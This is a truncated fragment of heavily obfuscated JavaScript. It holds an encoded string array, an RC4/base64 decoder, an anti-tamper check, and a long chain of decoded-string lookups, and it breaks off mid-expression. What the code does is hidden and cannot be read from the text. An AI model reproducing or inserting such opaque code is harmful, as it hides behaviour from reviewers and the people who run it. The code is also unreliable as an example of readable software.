JcNcBdHa','pb7dKCk8aa','xCk0ACkbrW','W790ymoaoq','rNZdT8ocAG','WRjhE8kjoq','WOzRFSkthG','rCofW6C1Fa','W4/dJh1/W5e','W5meW5BdNam','qCocWPWsza','mdLgW44u','WRJcNIpcPKC','DKFdLCoZWRm','W6xcPCkBEmkT','WPFdQSoeamor','W6tdTLbDW4W','hLLJWO5H','WPNdO8ovlbi','e8otWPdcHSk6','W5WyW7BdGr4','WONcGCkZjGu','WPCmvr5+','W7ldHhLDW60','cgVcPmo9gq','dCoWWOFcI8kW','WPZdKmo4j8od','xh/cKSk+sW','WOz5AmobcG','BCoyW45Kra','o8k3uqPI','vd7cVdBdLW','WP08pSkBW4a','WRldHL1wva','vgdcLNRdVa','WQWWWO3cLuO','WQxcOXZcLL8','qXrrlqi','W4NcVCkLWP/cTW','FCoyWOBcVLa','CCoAW6Dq','WOhdKffoya','E8katGuF','hf3cP8oNga','W6xcGJ3dLwO','WQVdKmo7g8oK','rSkdomkfiG','W7VcO0xdH8k0','C8odW5FcJxe','W6KFW5qYW4K','WRBcVCkvjdS','WPJdNeldLSkI','CL/dJSo4zW','W7FcKxtdMCkQ','WPnEF8o6Da','eCksW5tdVXO','umkmdCknjq','WQjIWPtcI2i','raj0hZC','BGXFq3u','FhZcI8ogrW','xqdcKc7dMW','ig8iW7Pc','CgxcP8otkq','W4ZcUt3dTeC','WPbMWQNcIMy','W4RcU3ddMCkM','W5lcLxtdUmoo','svdcUsKN','rCoLW4hdKKm','WR3dUKpdH8kp','WPJdUhhdHSk9','W6ZdTffxW5e','AhddKCoVWPe','zrblgX8','WPNcObtcUfW','g8ofW6ddHs4','W5pcQYBdJuO','E3ddHamy','h0rmWRL7','WPC5WRJcH2G','WR7cOCo/WQig','z2FdHWet','W5P/qCobla','WOjjWO/cQMq','WQxdUmk8C8kD','W4ZcISkhWPZcKa','WO/dUvxdMCkW','WQ9iumkloa','zSofW6xdGYS','deHMWODM','v0OWWOT4','WRakkmkcWPO','BCoGEX9F','W4hcJ8kmWPFcOW','WQ/cLI3dPNK','dSo2WP/cJSkS','EJrhdaK','z0XwW7ZcHa','odbmkI9wW6q','Dx7dLmo2WPC','WOVcOG3cJeK','EgZdJq8F','DSkwBmkbvW','rrSXn3K','gSoOWOdcLmkM','venuWRTS','r0lcJISz','WOjGrSkiea','ySoaWPe6rq','vCkSqCkaAG','Bh7dR8oDtW','qXtcHJldIa','aCo3WPJcJmkL','WOrNCCkmoa','vSogsr4Y','W5BcTv3dMmk5','Fbnqu1q','W6/cRNBdNCkb','W7hcU0BcS8oo','kuVcPSouhq','WPBdG8oBjCox','BmoaWQhcVe0','WQJdLCkQtmkm','w33dSCoAWOy','WRyoa8kjW5C','WQCZdSkLWOq','pxxcQmo0bq','r8khE2zL','v8oGW53dQ0i','WRi4rCkLW40','W5hcSvtcS8oo','qSkmCxTY','WPVdJ8oMdCot','WQ3cLmkRgGW','W64+W78AW4W','btddKSk1fq','FqnSaru','W5NcH3VdNSk4','W6LczSoTfa','xbnnbtW','WORdGSoBWQ5P','W65IxCo/eW','wtrdhd8','y8otWPhcV0S','WPyzWQdcLxC','WOS1C8kWW54','WOVdT1pdMmkq','WQ5gwmkymq','FfNdQ8oFgq','W7FcN8k1uSkn','rmoNW5NdPKS','W7/cUu/dISkr','EbX3gY0','FCoSt2rp','WO7cNCkImqK','c8k6W5ZdQG8','WRbkFmkTWQW','a1xcH8odbq','rSo4W6b6FG','famoW5bX','C8oLCdWj','BeNdUSo5yq','WQOTlCktW5i','W5tcRtZdJv8','WQXGWRFcJ3y','WOxdRgnCzW','W63cVwtdN8kO','WObGFSkpeG','WQldLxLDya','WRJdGCoaeSoK','o2tcHSoChq','iIZcJCk1ea','WQ/cGGZdKMi','g39vWPPQ','WP7dL3ddVmkC','BSkrfmo5hq','q2tcHLldGq','A8k+g8ktia','W6ZcT1hdG8kk','n1yCW7Hx','WOFdM0PCza','wSohWPScEG','WQhcU8oGWOtdGa','CmkLdSkvbq','WO8yWP7cRNy','BmoAWQFcKmoB','EuVdNmo3WQi','vmk7dSkgbW','W5lcQdZdPKC','qSkFyCkfuW','WQWGWR3cJuy','xmoCW4tdPNO','ySkbW5NdON0','pbldMmkSfW','l2/cTSoDjq','WOZcQCkXoXS','scX9gae','cgVcImofjG','vCogW4DGua','W67dJuT9WPe','w0rxW5NcOG','WQOZjmkcW4C','z3/dPmkXsq','cmoygSkDhmoOWPddRW','CHFdQ8oYyq','z0tdRSoHWRy','WQ5HWQpcOMq','WOz6CmkPgG','WPFdICoynSot','e8k4W5/dSdK','pbZdOCkqgq','WRdcMd3cShi','W5BcU1ZdJ8k6','uhtcHsyg','uSkxEgbu','E8oKWPtdRmoC','zHfapr8','W6JcLvJdP8kk','kW7cJWRdUW','WOqnbCk/WPS','W6S0t8obnW','FqXZpce','CwzPWP1x','C2VdHGuu','ranGgHi','F8k/hmkbcq','FeJdT8oKyW','gXpdRSkVhW','BmowzI0Y','v1RdPq1G','omkPW5hdKIS','zMNdPSoVvq','WPi3WRJcTeq','WOrGF8kZgG','mKiyyL1MW4Lyumk3W4m','W4lcNCk8xSk+','W41ZW5GmW5O','bK/cSCoYWRK','zZpdKmoasa','W53dVNPxW6y','WPlcMhddMCku','WQS2wmk1W4a','WQDXxSkXiG','W5yoW5xdKGa','omkpWQJdHre','W7SfW7FdHd8','W7TCymo8eq','WOOVtYbx','WQ0Jg8kPW48','vCoaW6ddS2i','s8khm8kYnW','qLrvW5JcRa','f3uTW61H','W4TyDmoVeG','WRNdI1bYuq','W6KlW5GNW6C','lNBcQmoRpa','ESouWPBcR1m','s2tcOLhdRq','WOddKuzkya','W7FcVvVdI8kK','yeZdU8oLCW','dgSJW7ft','rxvWW7pcVq','WQ0Rm8k2WP0','WOldHK3dJCkK','WPNdUmohjmoi','a8oHrrrd','pSofW7FdOb0','nmoyyZ9O','WQeEWRZcQ2O','A1ldJSo7EG','eSk5W4xdObS','ArFcUd4K','r8oGWO0Xrq','WPWXfmkVWRm','emo+WPNcQ8k4','AGZdVCoNBa','v3fpWR1/','W5/dKK5TW7i','WP7dOvBdNmkn','a8oPWO7cLmkV','WPRdMSobgmoW','px01W5Hj','BHnasvG','CapdP8o4EG','rMFcQsCk','vmkiBmkcuq','f2eIW59e','W5S9W63dNqe','WQnXWRZcIxu','zSkUW6fxCW','WO8EW4dcIvy','kNbmWRLC','cmo5BWv5','W7emW48YW5a','wYNdNCoOzq'];function _0x8733596d(a,b){a=a-0xe9;var c=_0x8733596c[a];if(_0x8733596d['qCFyjm']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8733596d['wOIGrk']=h,_0x8733596d['PQIrGG']={},_0x8733596d['qCFyjm']=!![];}var e=_0x8733596c[0x0],f=a+e,g=_0x8733596d['PQIrGG'][f];if(g===undefined){if(_0x8733596d['TkZUPL']===undefined){var i=function(j){this['JWCvxe']=j,this['LiteOI']=[0x1,0x0,0x0],this['FhNlHO']=function(){return'newState';},this['TdijNR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yvGGff']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JjoTzc']=function(){var j=new RegExp(this['TdijNR']+this['yvGGff']),k=j['test'](this['FhNlHO']['toString']())?--this['LiteOI'][0x1]:--this['LiteOI'][0x0];return this['GESItm'](k);},i['prototype']['GESItm']=function(j){if(!Boolean(~j))return j;return this['aekNYE'](this['JWCvxe']);},i['prototype']['aekNYE']=function(j){for(var k=0x0,l=this['LiteOI']['length'];k<l;k++){this['LiteOI']['push'](Math['round'](Math['random']())),l=this['LiteOI']['length'];}return j(this['LiteOI'][0x0]);},new i(_0x8733596d)['JjoTzc'](),_0x8733596d['TkZUPL']=!![];}c=_0x8733596d['wOIGrk'](c,b),_0x8733596d['PQIrGG'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x8733596d;while(!![]){try{var c=-parseInt(T(0x844,'a!6K'))*parseInt(T(0x526,'rVx8'))+parseInt(T(0x7ff,'y^DX'))*parseInt(T(0x56d,'b^W9'))+parseInt(T(0x639,'2*B1'))*parseInt(T(0x2e0,'8Pyg'))+-parseInt(T(0x24d,'l8NM'))*-parseInt(T(0x1bf,'CqiF'))+-parseInt(T(0xff,'XKN#'))*parseInt(T(0x2d5,'eMjU'))+-parseInt(T(0x10f,'Rmyk'))*parseInt(T(0x4e2,'neaH'))+parseInt(T(0x820,'3Kb%'))*parseInt(T(0x6a2,')w(t'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8733596c,0x5e4f0),!function(){var U=_0x8733596d,d={};d[U(0x40e,'8Pyg')]=function(z,C){return z<C;},d[U(0x31f,'zO(b')]=function(z,C){return z!==C;},d[U(0x4f7,'8Pyg')]=function(z,C){return z===C;},d[U(0x4dc,'eMjU')]=function(z,C){return z+C;},d[U(0x2bf,'@37X')]=function(z,C){return z*C;},d[U(0x818,')q3)')]=function(z,C){return z-C;},d[U(0x558,'XlM#')]=function(z,C){return z+C;},d[U(0x4b5,'27E5')]=function(z,C){return z===C;},d[U(0x4b1,'a!6K')]=function(z,C){return z-C;},d[U(0x35a,'zO(b')]=function(z,C){return z!==C;},d[U(0x7d0,'FQRq')]=function(z,C){return z===C;},d[U(0x583,'(mvc')]=function(z,C){return z===C;},d[U(0x594,'H0Dc')]=function(y,z,C,E,G,H,J,L,M,Q,S){return y(z,C,E,G,H,J,L,M,Q,S);},d[U(0x41f,'6*Bh')]=function(z,C){return z||C;},d[U(0x22b,'a!6K')]=function(y,z){return y(z);},d[U(0x2c1,'bk$L')]=function(y){return y();},d[U(0x187,'6*Bh')]=function(y,z,C,E,G,H,J,L){return y(z,C,E,G,H,J,L);},d[U(0x269,'neaH')]=function(z,C){return z!==C;},d[U(0x5d5,'XlM#')]=function(z,C){return z!==C;},d[U(0x281,'Rmyk')]=function(z,C){return z!==C;},d[U(0x61c,'D8gJ')]=function(y,z,C,E,G,H,J){return y(z,C,E,G,H,J);},d[U(0x518,')q3)')]=function(y){return y();},d[U(0x432,'Rmyk')]=function(y,z,C,E,G){return y(z,C,E,G);},d[U(0x77e,'W^L$')]=U(0x165,'W^L$')+U(0xef,'UFGH')+U(0x247,'6*Bh')+U(0x449,'w[Rd')+U(0x7d1,'2*B1')+U(0x810,'CqiF')+U(0x2cb,'Rmyk')+U(0x3df,'FQRq')+U(0x6b1,'Rmyk')+U(0x171,'6HW8')+U(0x4f5,'FQRq')+U(0x724,'D8gJ')+U(0x45b,'pBSr')+U(0x858,')w(t')+U(0x253,')w(t')+U(0x133,'3Kb%')+U(0x30f,'C9]$')+U(0x444,'lXEQ')+U(0x7a1,'H0Dc')+U(0x441,'D8gJ')+U(0x530,'c]XB')+U(0x615,'C9]$')+U(0x7e0,'y^DX')+U(0x626,'a!6K')+U(0x46b,'l8NM')+U(0x5c5,'&9a!')+U(0x21b,'3Kb%')+U(0x5da,'CWjE')+U(0x328,'Rmyk')+U(0x353,'VmbB')+U(0x73a,'b75!')+U(0x58f,')q3)')+U(0x4ed,'*ihu')+U(0x6c6,'hdi)')+U(0x539,'b75!')+U(0x6ad,'xEvR')+U(0x32c,')q3)')+U(0x668,')q3)')+U(0x5e6,'hdi)')+U(0x360,'#z2k')+U(0xf5,'W^L$')+U(0x5db,'9bOH')+U(0x4c4,'V3Rd')+U(0x3cc,'C9]$')+U(0x669,'D8gJ')+U(0x4c1,'pBSr')+U(0x23d,'K]jY')+U(0x7c8,'27E5')+U(0x22d,'lXEQ')+U(0x238,'xEvR')+U(0x6c3,'neaH')+U(0x446,'oZ0$')+U(0x7d8,'a!6K')+U(0x55e,'XlM#')+U(0x7cf,'eMjU')+U(0x1f6,'XKN#')+U(0x1bb,'E8th')+U(0x843,'XKN#')+U(0x201,')q3)')+U(0x5de,'hdi)')+U(0x2c0,'K]jY')+U(0x676,'zO(b')+U(0x428,')w(t')+U(0x1e8,'E8th')+U(0x7f5,'hdi)')+U(0x762,'CqiF')+U(0x117,'XKN#')+U(0x412,'W^L$')+U(0x6be,'pBSr')+U(0x6fb,'a!6K')+U(0x19f,'b75!')+U(0x151,'K]jY')+U(0x61f,'8Pyg')+U(0x576,'eMjU')+U(0x5ee,'l8NM')+U(0x19b,'l8NM')+U(0x754,'(mvc')+U(0x64c,'B20g')+U(0x3c7,'CqiF')+U(0x838,'B20g')+U(0x4b7,'*ihu')+U(0x686,')w(t')+U(0x5f8,'eMjU')+U(0x811,'9bOH')+U(0x72a,'a!6K')+U(0x202,'neaH')+U(0x20b,')q3)')+U(0x260,'27E5')+U(0x659,'B20g')+U(0x17a,'XKN#')+U(0x163,'V3Rd')+U(0x82a,'b75!')+U(0x82d,'XlM#')+U(0x458,'*ihu')+U(0x773,'VmbB')+U(0x5f4,'xEvR')+U(0x839,'3Kb%')+U(0x730,'eMjU')+U(0x73e,'b75!')+U(0x13e,'K]jY')+U(0x159,'UFGH')+U(0x265,'b^W9')+U(0x643,'V3Rd')+U(0x771,')w(t')+U(0x380,'bk$L')+U(0x205,'l8NM')+U(0x73d,'y^DX')+U(0x1f5,')w(t')+U(0x103,'neaH')+U(0x833,'hdi)')+U(0x10b,'2*B1')+U(0x7a6,'E8th')+U(0x319,'K]jY')+U(0x186,'*ihu')+U(0x321,'UFGH')+U(0x6c4,'8Pyg')+U(0x560,'zO(b')+U(0x52b,'FQRq')+U(0x30c,'&9a!')+U(0x48d,'Rmyk')+U(0x6d0,'FQRq')+U(0x7eb,'CWjE')+U(0x54f,'#z2k')+U(0x83b,'oZ0$')+U(0x2ad,'b75!')+U(0x588,'lXEQ')+U(0x72e,'H0Dc')+U(0x70d,'(mvc')+U(0x58a,'bk$L')+U(0x33c,'6HW8')+U(0x55c,'oZ0$')+U(0x2f9,'D8gJ')+U(0x25c,'8Pyg')+U(0x5bb,'V3Rd')+U(0x2eb,'6HW8')+U(0x75d,'ohn%')+U(0x5e8,'UFGH')+U(0x45d,'zO(b')+U(0x5ec,'&9a!')+U(0x5a2,'lXEQ')+U(0x78a,')q3)')+U(0x1ff,'W^L$')+U(0x379,'w[Rd')+U(0x7e9,'w[Rd')+U(0x1e5,'2*B1')+U(0x210,'w[Rd')+U(0x1e2,'oZ0$')+U(0x612,'pBSr')+U(0x638,'b^W9')+U(0x27b,'c]XB')+U(0x2c8,'@37X')+U(0x336,'bk$L')+U(0x6dc,'CWjE')+U(0x7ae,'6*Bh')+U(0x401,'b^W9')+U(0x840,'bk$L')+U(0x1ab,'bk$L')+U(0x7ad,'XlM#')+U(0x5a8,'D8gJ')+U(0x4b9,'9bOH')+U(0x571,'6*Bh')+U(0x50b,'oZ0$')+U(0x565,'pBSr')+U(0x5c4,'Rmyk')+U(0x57b,'K]jY')+U(0x663,'3Kb%')+U(0x6bf,'a!6K')+U(0x7ac,'H0Dc')+U(0x830,'hdi)')+U(0x38d,'ohn%')+U(0x5b0,'rVx8')+U(0x6d4,'vwPo')+U(0x4d4,'V3Rd')+U(0x176,'lXEQ')+U(0x1f0,'pBSr')+U(0x7f9,'y^DX')+U(0xec,'b75!')+U(0x846,'c]XB')+U(0x6eb,'E8th')+U(0x482,'B20g')+U(0x759,'VmbB')+U(0x85b,'UFGH')+U(0x384,'ohn%')+U(0x6e0,'D8gJ')+U(0x6e3,'@37X')+U(0x347,'Rmyk')+U(0x7a7,'xEvR')+U(0x7fd,'b^W9')+U(0x79f,'zO(b')+U(0x6e7,'@37X')+U(0x79b,'w[Rd')+U(0x56a,')q3)')+U(0x644,'27E5')+U(0x52d,')q3)')+U(0x690,'E8th')+U(0x2e7,'8Pyg')+U(0x1f4,'ohn%')+U(0x194,')q3)')+U(0x590,'W^L$')+U(0x7f3,'CWjE')+(U(0x4e6,'v)dK')+U(0x7be,'l8NM')+U(0x584,'CqiF')+U(0x47d,'ohn%')+U(0x24f,'2*B1')+U(0x712,'pBSr')+U(0x770,'hdi)')+U(0x254,'2*B1')+U(0x3e7,'8Pyg')+U(0x3e2,'lXEQ')+U(0x68a,'lXEQ')+U(0x7f4,'VmbB')+U(0x411,'oZ0$')+U(0x563,'FQRq')+U(0x21e,')w(t')+U(0x6b0,'B20g')+U(0x322,'D8gJ')+U(0x372,'XlM#')+U(0x5cc,'E8th')+U(0x3d4,'XlM#')+U(0x282,'&9a!')+U(0x1b2,'H0Dc')+U(0x3d5,'b75!')+U(0x84d,'H0Dc')+U(0x504,'c]XB')+U(0x430,'*ihu')+U(0x114,'*ihu')+U(0x59c,'CWjE')+U(0x488,'V3Rd')+U(0x47c,'zO(b')+U(0x746,'V3Rd')+U(0x2dd,'a!6K')+U(0x70c,'XlM#')+U(0x5a1,')q3)')+U(0x29c,'b^W9')+U(0x57d,'9bOH')+U(0x40a,'W^L$')+U(0x6e4,'6*Bh')+U(0x793,'CWjE')+U(0x4ae,'xEvR')+U(0x1a0,'l8NM')+U(0x768,'b75!')+U(0x237,'XKN#')+U(0x6c5,'CWjE')+U(0x585,'eMjU')+U(0x3ba,'b^W9')+U(0x53b,'6*Bh')+U(0x33d,'b75!')+U(0x2ed,'l8NM')+U(0x3a8,'8Pyg')+U(0x2de,'eMjU')+U(0x60b,'B20g')+U(0x233,'6HW8')+U(0x113,'9bOH')+U(0x795,'27E5')+U(0x723,'hdi)')+U(0x40c,'rVx8')+U(0x824,'ohn%')+U(0x6fa,'*ihu')+U(0x1e6,'CWjE')+U(0x84c,'bk$L')+U(0x150,'#z2k')+U(0x61a,'(mvc')+U(0x50a,'&9a!')+U(0x2f7,'CWjE')+U(0x534,'neaH')+U(0x406,'CqiF')+U(0x375,'b^W9')+U(0x84a,'a!6K')+U(0x280,'VmbB')+U(0x4ec,'XlM#')+U(0x3b9,'xEvR')+U(0x211,'2*B1')+U(0x155,'3Kb%')+U(0x81c,'6HW8')+U(0x543,'8Pyg')+U(0x38b,'y^DX')+U(0x536,'6HW8')+U(0x6e8,'(mvc')+U(0x343,'XKN#')+U(0x699,'l8NM')+U(0x11e,'*ihu')+U(0x801,'a!6K')+U(0x65c,'UFGH')+U(0x456,'b75!')+U(0x2e6,'oZ0$')+U(0x14b,'v)dK')+U(0x14f,'a!6K')+U(0x287,'(mvc')+U(0x2d7,'c]XB')+U(0x42a,'Rmyk')+U(0x614,'zO(b')+U(0xe9,'ohn%')+U(0x416,'2*B1')+U(0x586,'a!6K')+U(0x63e,'bk$L')+U(0x72c,'9bOH')+U(0x295,')w(t')+U(0x708,'eMjU')+U(0x7ca,')q3)')+U(0x553,'b^W9')+U(0x4c3,'9bOH')+U(0x7df,'E8th')+U(0x1c0,'(mvc')+U(0x3ed,'b75!')+U(0x6e9,'V3Rd')+U(0x2bc,'UFGH')+U(0x414,'V3Rd')+U(0x31e,'D8gJ')+U(0x4c0,'@37X')+U(0x817,'9bOH')+U(0x760,'2*B1')+U(0x45c,'27E5')+U(0x326,'H0Dc')+U(0x597,'lXEQ')+U(0x109,'FQRq')+U(0x299,'FQRq')+U(0x3eb,'XlM#')+U(0x512,'VmbB')+U(0x1a1,'8Pyg')+U(0x58c,'pBSr')+U(0x1f8,'XKN#')+U(0x206,'xEvR')+U(0x807,'zO(b')+U(0x6b3,'vwPo')+U(0x70a,'lXEQ')+U(0x7ba,'CqiF')+U(0x3fe,'UFGH')+U(0x4cd,'ohn%')+U(0x1a7,'W^L$')+U(0x3ae,'xEvR')+U(0x806,')q3)')+U(0x648,'9bOH')+U(0x65d,'neaH')+U(0x4cb,'H0Dc')+U(0x125,'*ihu')+U(0x218,')w(t')+U(0x263,'(mvc')+U(0x40b,'w[Rd')+U(0x255,'W^L$')+U(0x4f1,'pBSr')+U(0xea,'hdi)')+U(0x5d6,'Rmyk')+U(0x11b,'*ihu')+U(0x302,'xEvR')+U(0x727,'W^L$')+U(0x10d,'pBSr')+U(0x69c,'l8NM')+U(0x577,'2*B1')+U(0x511,'XlM#')+U(0x1e3,')w(t')+U(0x2fa,'XlM#')+U(0x3d1,')q3)')+U(0x799,'E8th')+U(0x77d,'@37X')+U(0x69a,'UFGH')+U(0x2fd,'&9a!')+U(0x51f,'xEvR')+U(0x6cb,'@37X')+U(0x66b,'CWjE')+U(0x29f,'b^W9')+U(0x303,'rVx8')+U(0x11f,'B20g')+U(0x278,'pBSr')+U(0x635,'VmbB')+U(0x285,'CqiF')+U(0x62b,'XlM#')+U(0x7f0,'&9a!')+U(0x6a1,'C9]$')+U(0x4f6,'xEvR')+U(0x274,'#z2k')+U(0x29b,'9bOH')+U(0x264,'D8gJ')+U(0x681,'l8NM')+U(0x6a3,'pBSr')+U(0x6f1,'XKN#')+U(0x52f,'l8NM')+U(0x702,'w[Rd')+U(0x1ad,'Rmyk')+U(0x3ea,'xEvR')+U(0x4e7,'CWjE')+U(0x6e1,'XKN#')+U(0x5f2,'vwPo')+U(0x1cf,'@37X')+U(0x2c9,'#z2k')+U(0x4d5,'V3Rd')+U(0x2f6,'FQRq')+U(0x48c,'oZ0$')+U(0xed,'y^DX')+U(0x116,'w[Rd')+U(0x60e,')w(t')+U(0x689,'B20g')+U(0x1c8,'b^W9')+U(0x2d3,'rVx8')+U(0x38c,'D8gJ')+U(0x4c9,')q3)')+U(0x3b2,'y^DX')+U(0x3a6,'y^DX')+U(0x7e2,'xEvR')+U(0x1c3,'eMjU'))+(U(0x600,'#z2k')+U(0x1ae,'8Pyg')+U(0x24a,'H0Dc')+U(0x443,'6HW8')+U(0x697,'FQRq')+U(0x10c,'C9]$')+U(0x307,'b75!')+U(0x245,'pBSr')+U(0x39e,'eMjU')+U(0x604,')w(t')+U(0x11a,'9bOH')+U(0x483,'rVx8')+U(0x74c,'oZ0$')+U(0x5b9,'VmbB')+U(0x60c,'vwPo')+U(0x45e,'vwPo')+U(0x1ee,'eMjU')+U(0x4da,'C9]$')+U(0x433,'9bOH')+U(0x12a,')w(t')+U(0x3af,'*ihu')+U(0x1a2,'3Kb%')+U(0x3d9,'oZ0$')+U(0x64d,'B20g')+U(0x32e,'oZ0$')+U(0x787,'vwPo')+U(0x34c,'3Kb%')+U(0x4f0,'UFGH')+U(0x62a,'w[Rd')+U(0x398,'W^L$')+U(0x21f,'C9]$')+U(0x1d5,'E8th')+U(0x5d9,'vwPo')+U(0x3d8,'lXEQ')+U(0x309,'pBSr')+U(0x1e0,'H0Dc')+U(0x826,'3Kb%')+U(0x164,'V3Rd')+U(0x16d,'v)dK')+U(0x4fe,'H0Dc')+U(0x7ed,'zO(b')+U(0x146,'VmbB')+U(0x127,'&9a!')+U(0x3a5,'FQRq')+U(0x557,'8Pyg')+U(0x633,'#z2k')+U(0x509,'bk$L')+U(0x5d0,'a!6K')+U(0x352,'*ihu')+U(0x405,'w[Rd')+U(0x76e,'b75!')+U(0x561,'oZ0$')+U(0x7a8,'oZ0$')+U(0x7a4,'6HW8')+U(0x36f,'eMjU')+U(0x135,'8Pyg')+U(0x80d,'6*Bh')+U(0x7c9,'UFGH')+U(0x28f,'@37X')+U(0x393,'oZ0$')+U(0x6cc,'ohn%')+U(0x4bd,'hdi)')+U(0x1ce,'XlM#')+U(0x2fc,'#z2k')+U(0x1e1,')w(t')+U(0x6e5,'a!6K')+U(0x4d3,')q3)')+U(0x80e,'#z2k')+U(0x79c,'zO(b')+U(0x6de,'b^W9')+U(0x608,'UFGH')+U(0x333,'*ihu')+U(0x7c3,'ohn%')+U(0x66c,'H0Dc')+U(0x527,'c]XB')+U(0xf6,'zO(b')+U(0x296,'6*Bh')+U(0x62c,'y^DX')+U(0x5ad,'FQRq')+U(0x627,'3Kb%')+U(0x2e3,'2*B1')+U(0x701,'*ihu')+U(0x6b7,'b75!')+U(0x330,'b75!')+U(0xee,'b^W9')+U(0x716,'H0Dc')+U(0x3f6,'FQRq')+U(0x749,'bk$L')+U(0x645,'CWjE')+U(0x4ef,'hdi)')+U(0x7ec,'XKN#')+U(0x744,'W^L$')+U(0x359,'y^DX')+U(0x1ba,'CWjE')+U(0x3ad,'b^W9')+U(0x49b,'bk$L')+U(0x196,'6HW8')+U(0x193,'H0Dc')+U(0x4dd,'rVx8')+U(0x720,'CWjE')+U(0x63a,'8Pyg')+U(0x546,'ohn%')+U(0x489,'y^DX')+U(0x23b,'CWjE')+U(0x49e,'W^L$')+U(0x225,'vwPo')+U(0x5f0,'XKN#')+U(0x845,'vwPo')+U(0x5c8,'c]XB')+U(0x4f9,'lXEQ')+U(0x69d,'*ihu')+U(0x22a,'y^DX')+U(0x7e7,'B20g')+U(0x6ac,'(mvc')+U(0x78e,'b75!')+U(0x325,'(mvc')+U(0x5be,'v)dK')+U(0x705,'w[Rd')+U(0x6bd,'@37X')+U(0x31d,'3Kb%')+U(0x765,'W^L$')+U(0x3f3,'neaH')+U(0x437,'VmbB')+U(0x188,'#z2k')+U(0x75a,'y^DX')+U(0x160,'8Pyg')+U(0x1ef,'*ihu')+U(0x14d,'c]XB')+U(0x239,'zO(b')+U(0x294,'c]XB')+U(0x7b8,'2*B1')+U(0x660,'B20g')+U(0x74e,'D8gJ')+U(0x30d,'pBSr')+U(0x753,'neaH')+U(0x2a2,'B20g')+U(0x25a,'ohn%')+U(0x408,'rVx8')+U(0x1eb,'c]XB')+U(0x20d,'H0Dc')+U(0x696,'FQRq')+U(0x102,'8Pyg')+U(0x56e,'D8gJ')+U(0x34e,'bk$L')+U(0x28d,'neaH')+U(0x5c3,'W^L$')+U(0x683,'VmbB')+U(0x85d,'v)dK')+U(0x1db,'D8gJ')+U(0x2e9,'W^L$')+U(0x1fa,'UFGH')+U(0x2ea,'v)dK')+U(0x1a4,'2*B1')+U(0x37c,'6HW8')+U(0x6b2,'c]XB')+U(0x62e,'9bOH')+U(0x783,'CWjE')+U(0x54e,'zO(b')+U(0x134,'9bOH')+U(0x58b,'#z2k')+U(0x235,'6HW8')+U(0x5dd,'V3Rd')+U(0x767,'W^L$')+U(0x43a,'lXEQ')+U(0x655,'l8NM')+U(0x5d2,'VmbB')+U(0x371,'B20g')+U(0x854,'XlM#')+U(0x3bf,'*ihu')+U(0x389,'y^DX')+U(0x5f9,'a!6K')+U(0x606,'FQRq')+U(0x337,'2*B1')+U(0x548,'zO(b')+U(0x4a8,'H0Dc')+U(0x31a,'D8gJ')+U(0x569,'XKN#')+U(0x682,'W^L$')+U(0x35d,'2*B1')+U(0x665,'b75!')+U(0x1f7,'*ihu')+U(0x192,'l8NM')+U(0x26a,'9bOH')+U(0x7b2,'9bOH')+U(0x62f,'@37X')+U(0x67c,'rVx8')+U(0x1ea,'27E5')+U(0x570,'3Kb%')+U(0x42f,'b^W9')+U(0x410,'xEvR')+U(0x2d0,'*ihu')+U(0x7de,'UFGH')+U(0x827,'rVx8')+U(0x670,'xEvR')+U(0x2a0,'xEvR')+U(0x674,'l8NM')+U(0x120,'C9]$')+U(0x4a6,'W^L$')+U(0x622,'@37X')+U(0x85f,'2*B1'))+(U(0x618,'B20g')+U(0x142,'VmbB')+U(0x2db,'27E5')+U(0x6c7,'B20g')+U(0x44e,'b75!')+U(0x6fc,'lXEQ')+U(0x7cb,'y^DX')+U(0x301,'H0Dc')+U(0x56b,'W^L$')+U(0x1b4,'*ihu')+U(0x14a,'pBSr')+U(0x7b6,')q3)')+U(0x7dd,'bk$L')+U(0x492,'a!6K')+U(0x2ba,'W^L$')+U(0x3be,'XKN#')+U(0x2b3,'pBSr')+U(0x61e,'hdi)')+U(0x172,'pBSr')+U(0x685,'D8gJ')+U(0x111,'6*Bh')+U(0x72d,'27E5')+U(0x213,'hdi)')+U(0x459,'xEvR')+U(0x5a5,'&9a!')+U(0x5a7,'VmbB')+U(0x1e9,'#z2k')+U(0x3a2,'W^L$')+U(0x680,'XKN#')+U(0x81f,'b^W9')+U(0x521,'b75!')+U(0x4f8,'&9a!')+U(0x28a,'CWjE')+U(0x17d,'Rmyk')+U(0x36c,'lXEQ')+U(0x2d4,'oZ0$')+U(0x631,'CqiF')+U(0x1bd,'neaH')+U(0x204,'bk$L')+U(0x354,'*ihu')+U(0x143,'b75!')+U(0x6bc,'v)dK')+U(0x223,'bk$L')+U(0x407,'8Pyg')+U(0x777,'9bOH')+U(0x774,'UFGH')+U(0x6c9,'9bOH')+U(0x4b8,'XlM#')+U(0x684,'lXEQ')+U(0x6dd,'zO(b')+U(0x1b0,'c]XB')+U(0x3d3,'6*Bh')+U(0x144,'*ihu')+U(0x61d,'D8gJ')+U(0x4e3,'l8NM')+U(0x7d7,'eMjU')+U(0x625,'lXEQ')+U(0x234,'CqiF')+U(0x4d8,'vwPo')+U(0x76d,'w[Rd')+U(0x5ac,'lXEQ')+U(0x2f8,'b^W9')+U(0x58e,'ohn%')+U(0x573,'2*B1')+U(0x6b4,'b75!')+U(0x130,'xEvR')+U(0x6ab,'B20g')+U(0x45f,'*ihu')+U